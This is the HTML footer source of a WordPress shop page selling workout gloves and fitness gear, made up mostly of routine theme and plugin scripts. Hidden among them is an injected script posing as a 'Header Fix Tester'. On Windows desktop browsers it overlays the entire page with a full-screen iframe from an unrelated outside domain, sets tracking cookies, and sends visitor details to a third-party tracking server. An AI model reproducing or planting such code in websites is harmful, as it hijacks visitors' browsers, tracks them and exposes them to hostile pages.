	<div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>We're not around right now. But you can send us an email and we'll get back to you, ASAP.</p><form class="kleo-contact-form" action="#" method="post" novalidate><input type="text" placeholder="Your Name" required id="contact_name" name="contact_name" class="form-control" value="" tabindex="276" /><input type="email" required placeholder="Your Email" id="contact_email" name="contact_email" class="form-control" value="" tabindex="277"  /><textarea placeholder="Type your message..." required id="contact_content" name="contact_content" class="form-control" tabindex="278"></textarea><input type="hidden" name="action" value="kleo_sendmail"><button tabindex="279" class="btn btn-default pull-right" type="submit">Send</button><div class="kleo-contact-loading">Sending <i class="icon-spinner icon-spin icon-large"></i></div><div class="kleo-contact-success"> </div></form><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->		
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">© 2025 UCGYM. All rights reserved. Premium Workout Gloves &amp; Fitness Gear</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kleo-child\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/2399698950e8f868a47cb3aea5fb01a1", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://ucgym.com/wp-login.php" id="login_form" name="login_form" method="post"
                  class="kleo-form-signin">
				<input type="hidden" id="security" name="security" value="dfb3c159cf" /><input type="hidden" name="_wp_http_referer" value="/interesting-photos/screen-shot-2014-02-20-at-14-57-50/" />                <input type="text" id="username" required name="log" class="form-control" value=""
                       placeholder="Username">
                <input type="password" id="password" required value="" name="pwd" class="form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input id="rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form id="forgot_form" name="forgot_form" action="" method="post" class="kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="dfb3c159cf" /><input type="hidden" name="_wp_http_referer" value="/interesting-photos/screen-shot-2014-02-20-at-14-57-50/" />                <input type="text" id="forgot-email" required name="user_login" class="form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ucgym.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpurp_script_minified-js-extra">
/* <![CDATA[ */
var wpurp_print = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"b873eee428","custom_print_css":"","coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core","premiumUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium","title":"UC Gym"};
var wpurp_responsive_data = {"breakpoint":"550"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
var wpurp_recipe_grid = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"0363353a2b"};
var wpurp_unit_conversion = {"alias_to_unit":{"kg":"kilogram","kilogram":"kilogram","kilograms":"kilogram","g":"gram","gram":"gram","grams":"gram","mg":"milligram","milligram":"milligram","milligrams":"milligram","lb":"pound","lbs":"pound","pound":"pound","pounds":"pound","oz":"ounce","ounce":"ounce","ounces":"ounce","l":"liter","liter":"liter","liters":"liter","dl":"deciliter","deciliter":"deciliter","deciliters":"deciliter","cl":"centiliter","centiliter":"centiliter","centiliters":"centiliter","ml":"milliliter","milliliter":"milliliter","milliliters":"milliliter","gal":"gallon","gallon":"gallon","gallons":"gallon","qt":"quart","quart":"quart","quarts":"quart","pt":"pint","pint":"pint","pints":"pint","cup":"cup","cups":"cup","cu":"cup","c":"cup","floz":"fluid_ounce","fluidounce":"fluid_ounce","fluidounces":"fluid_ounce","flounce":"fluid_ounce","flounces":"fluid_ounce","tablespoon":"tablespoon","tablespoons":"tablespoon","tbsp":"tablespoon","tbsps":"tablespoon","tbls":"tablespoon","tb":"tablespoon","tbs":"tablespoon","T":"tablespoon","t":"teaspoon","teaspoon":"teaspoon","teaspoons":"teaspoon","tsp":"teaspoon","tsps":"teaspoon","ts":"teaspoon","m":"meter","meter":"meter","meters":"meter","cm":"centimeter","centimeter":"centimeter","centimeters":"centimeter","mm":"millimeter","millimeter":"millimeter","millimeters":"millimeter","yd":"yard","yard":"yard","yards":"yard","ft":"foot","foot":"foot","feet":"foot","in":"inch","inch":"inch","inches":"inch"},"unit_to_type":{"kilogram":"weight","gram":"weight","milligram":"weight","pound":"weight","ounce":"weight","liter":"volume","deciliter":"volume","centiliter":"volume","milliliter":"volume","gallon":"volume","quart":"volume","pint":"volume","cup":"volume","fluid_ounce":"volume","tablespoon":"volume","teaspoon":"volume","meter":"length","centimeter":"length","millimeter":"length","yard":"length","foot":"length","inch":"length"},"universal_units":["tablespoon","teaspoon"],"systems":[{"name":"Metric","units_weight":["kilogram","gram","milligram"],"units_volume":["liter","deciliter","centiliter","milliliter"],"units_length":["meter","centimeter","millimeter"],"cup_type":"236.6"},{"name":"US Imperial","units_weight":["pound","ounce"],"units_volume":["gallon","quart","pint","cup","fluid_ounce"],"units_length":["yard","foot","inch"],"cup_type":"236.6"}],"unit_abbreviations":{"kilogram":"kg","gram":"g","milligram":"mg","pound":"lb","ounce":"oz","liter":"l","deciliter":"dl","centiliter":"cl","milliliter":"ml","gallon":"gal","quart":"qt","pint":"pt","cup":"cup","fluid_ounce":"floz","tablespoon":"tablespoon","teaspoon":"teaspoon","meter":"m","centimeter":"cm","millimeter":"mm","yard":"yd","foot":"ft","inch":"in"},"user_abbreviations":{"kilogram":{"singular":"kg","plural":"kg"},"gram":{"singular":"g","plural":"g"},"milligram":{"singular":"mg","plural":"mg"},"pound":{"singular":"lb","plural":"lb"},"ounce":{"singular":"oz","plural":"oz"},"liter":{"singular":"l","plural":"l"},"deciliter":{"singular":"dl","plural":"dl"},"centiliter":{"singular":"cl","plural":"cl"},"milliliter":{"singular":"ml","plural":"ml"},"gallon":{"singular":"gal","plural":"gal"},"quart":{"singular":"qt","plural":"qt"},"pint":{"singular":"pt","plural":"pt"},"cup":{"singular":"cup","plural":"cup"},"fluid_ounce":{"singular":"floz","plural":"floz"},"tablespoon":{"singular":"tablespoon","plural":"tablespoon"},"teaspoon":{"singular":"teaspoon","plural":"teaspoon"},"meter":{"singular":"m","plural":"m"},"centimeter":{"singular":"cm","plural":"cm"},"millimeter":{"singular":"mm","plural":"mm"},"yard":{"singular":"yd","plural":"yd"},"foot":{"singular":"ft","plural":"ft"},"inch":{"singular":"in","plural":"in"}}};
var wpurp_user_menus = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/user-menus","nonce":"b54a90e9f8","adjustable_system":"1","default_system":"0","static_systems":[0],"checkboxes":"1","custom_print_shoppinglist_css":""};
var wpurp_add_to_shopping_list = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"800518784a"};
var wpurp_user_ratings = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"7c51f84610"};
var wpurp_recipe_form = {"coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public.js?ver=2.2" id="wpurp_script_minified-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfJKS8UAAAAAEiHNJDFisLk66x6Vf-lbmYtXc8P', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=4.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12" id="waypoints-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=4.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=4.3.4" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=4.3.4" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/ucgym.com\/wp-content\/themes\/kleo","loginUrl":"https:\/\/ucgym.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-workout-apparel.png","retinaLogo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-fitness-apparel.png","headerHeight":"100","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/app.min.js?ver=4.3.4" id="app-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","pa_size":"Product Size"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "6570fc1e22";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ucgym.com/shop/";
                        var woof_link = 'https://ucgym.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_classic-hoodie-color","pa_gender","pa_gloves-sizes","pa_hoodie-color","pa_number-patch","pa_pants-size","pa_set-color","pa_shirt-size","pa_size","pa_socks-size","pa_stop-top-hoodie-color","pa_tank-hoodie-size","pa_tank-top-colors","pa_wate-bottle-color","pa_water-bottle-design","pa_xx-large","fb_product_set"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, 